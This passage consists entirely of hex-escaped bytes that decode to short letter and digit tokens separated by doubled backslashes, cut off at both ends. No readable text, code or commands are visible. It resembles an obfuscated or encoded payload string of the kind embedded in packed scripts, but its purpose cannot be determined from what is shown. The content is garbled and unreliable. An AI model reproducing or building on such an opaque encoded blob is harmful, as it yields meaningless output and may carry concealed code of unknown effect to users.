x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x7a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x7a\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x50\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x6e\